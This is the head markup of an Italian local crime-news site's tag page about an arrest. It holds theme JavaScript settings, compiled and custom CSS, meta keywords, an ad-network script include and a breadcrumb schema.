var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#e30513";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Precedente (tasto freccia sinistra)";
var td_magnific_popup_translation_tNext="Avanti (tasto freccia destra)";
var td_magnific_popup_translation_tCounter="%curr% del %total%";
var td_magnific_popup_translation_ajax_tError="Impossibile caricare il contenuto di %url%.";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata.";
var tdBlockNonce="aff8f27b5b";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:13px;font-weight:normal;text-transform:none}.white-popup-block:before{background-image:url('https://www.zmedia.it/wp-content/uploads/2020/04/1.jpg')}:root{--td_theme_color:#e30513;--td_slider_text:rgba(227,5,19,0.7);--td_text_header_color:#222222;--td_mobile_gradient_one_mob:#222222;--td_mobile_gradient_two_mob:#484848;--td_mobile_text_active_color:#e30513;--td_login_hover_background:#777777;--td_login_gradient_one:#222222;--td_login_gradient_two:#484848}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e30513}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#e30513}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#e30513!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e30513}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2f2f2f}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#e30513}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#2f2f2f}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#e30513}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#303030}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#303030!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#020000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#020000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #020000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#020000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#efefef}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#efefef}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:13px;font-weight:normal;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#e30513}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#e30513}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#e30513}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ffffff!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#e30513}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#ffffff}.td-footer-wrapper::before{background-image:url('https://www.zmedia.it/wp-content/uploads/2020/04/maxresdefault-300x169.png')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:18px;font-weight:bold;text-transform:uppercase}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:27px}body{background-image:url("https://www.zmedia.it/wp-content/uploads/2020/04/background.png")}ul.sf-menu>.menu-item>a{font-size:13px;font-weight:normal;text-transform:none}.white-popup-block:before{background-image:url('https://www.zmedia.it/wp-content/uploads/2020/04/1.jpg')}:root{--td_theme_color:#e30513;--td_slider_text:rgba(227,5,19,0.7);--td_text_header_color:#222222;--td_mobile_gradient_one_mob:#222222;--td_mobile_gradient_two_mob:#484848;--td_mobile_text_active_color:#e30513;--td_login_hover_background:#777777;--td_login_gradient_one:#222222;--td_login_gradient_two:#484848}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e30513}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#e30513}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#e30513!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e30513}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2f2f2f}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#e30513}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#2f2f2f}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#e30513}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#303030}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#303030!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#020000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#020000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #020000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#020000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#efefef}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#efefef}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:13px;font-weight:normal;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#e30513}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#e30513}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#e30513}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ffffff!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#e30513}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#ffffff}.td-footer-wrapper::before{background-image:url('https://www.zmedia.it/wp-content/uploads/2020/04/maxresdefault-300x169.png')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:18px;font-weight:bold;text-transform:uppercase}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:27px}.td-magazine .td-header-style-1 .td-header-gradient::before,.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after{background-color:#e30513}.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item{color:#e30513}.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before{border-color:transparent transparent #e30513}.td-magazine .td-header-style-1 .td-header-top-menu-full{border-top-color:#e30513}</style>

<meta name="keywords" content="Notizie, arresti, omicidio, truffa, operazione, cronaca, Rosarno, Gioia Tauro, Palmi, Taurianova, Cittanova, Polistena, Cinquefrondi, Reggio Calabria, Vibo Valentia, Catanzaro, Crotone, Articoli, foto, video, approfindimenti " />

<script src="https://jsc.mgid.com/site/582503.js" async></script> 
 


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.zmedia.it/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.zmedia.it/tag/arresto-salvatore-drammis/",
                    "name": "Arresto salvatore drammis"
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			.td_data_time {
    display: inline-block;
    margin-right: 32px;
    text-transform: uppercase !important;
}

.td-header-style-1 .td-header-sp-logo img {
    max-height: 150px !important;
}


.td_mega_menu_sub_cats a {
    display: block;
    font-size: 12px;
    font-weight: 600;
    color: #333;
    padding: 5px 22px;
    position: relative;
    vertical-align: middle;
    border-top: 1px solid transparent;
    border-bottom: 1px solid transparent;
}

.td_block_related_posts .td-related-right {
display: none;
}

.td-post-next-prev-content span {
    display: block;
    font-size: 15px !important;
    color: #c1c1c1;
    margin-bottom: 7px;
}

.page-id-490 .td-page-title {
    font-size: 30px;
    line-height: 38px;
    margin: -9px 0 19px 0;
    display: none !important;
}

.page-id-490 .entry-crumbs {
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 12px;
    color: #c3c3c3;
    line-height: 18px;
    padding-top: 1px;
    padding-bottom: 2px;
    display: none !important;
}

.td-ps-border-grey .td-social-but-icon, .td-ps-border-grey .td-social-but-text {
    border-color: #e30513;
}

.td-social-share-text {
    margin-right: 18px;
    border-color: #e30513;
}

.td-social-handler {
    color: #444;
    border: 1px solid #e43a1d;
    border-radius: 2px;
}

.td-post-author-name a {
	pointer-events: none;
}

.td-next-prev-wrap a {
    display: inline-block;
    margin-right: 7px;
    width: 25px;
    height: 25px;
    line-height: 24px;
    border: 1px solid #d5361b;
    text-align: center;
    vertical-align: middle;
    font-size: 7px;
    color: #e43a1d;
}

.td-social-style8 .td_social_type .td-social-box {
    background-color: transparent;
    border: 1px solid #e43a1d;
    margin: 0 8px 16px;
}

.td-trending-style2 {
    border: 1px solid #d2351a;
    padding-top: 20px;
    padding-bottom: 20px;
}

@media (min-width: 767px) {
.td-social-whatsapp, .td-social-line, .td-social-viber {
    display: inline-block !important;
}
}



.td-sub-footer-container {
    background-color: #0d0d0d !important;
    color: #ccc;
    font-size: 12px;
    font-family: 'Open Sans', arial, sans-serif;
}

.td-post-sharing-bottom {
    border-style: solid;
    border-color: #000000;
    border-width: 1px 0;
    padding: 21px 0;
    margin-bottom: 42px;
}

.td-social-share-text:after {
    border-width: 8px 0 8px 10px;
    border-color: transparent transparent transparent #e30513;
}

.td-footer-wrapper {
    background-color: #222222 !important;
    padding-top: 54px;
    padding-bottom: 20px;
    color: #eaeaea;
    position: relative;
}
.td-post-views{
       display: none !important;
   }		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#e30513}.tdm-btn-style2:before{border-color:#e30513}.tdm-btn-style2{color:#e30513}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #e30513;-moz-box-shadow:0 2px 16px #e30513;box-shadow:0 2px 16px #e30513}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #e30513;-moz-box-shadow:0 4px 26px #e30513;box-shadow:0 4px 26px #e30513}</style>

